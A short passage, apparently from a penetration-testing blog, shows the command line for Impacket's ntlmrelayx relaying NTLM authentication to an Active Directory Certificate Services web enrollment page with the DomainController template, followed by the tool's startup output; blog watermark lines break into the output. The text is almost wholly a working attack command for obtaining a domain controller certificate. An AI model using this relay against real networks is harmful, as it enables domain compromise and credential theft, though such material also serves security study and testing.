 └─# python3 ntlmrelayx.py -t http://192.168.3.73/certsrv/certfnsh.asp -smb2support --adcs --template
DomainController'
Impacket v0.9.24.dev1+20210727.163808.5f1ced6d - Copyright 2021 SecureAuth Corporation
yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangs
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangs
[*] Servers started, waiting for connections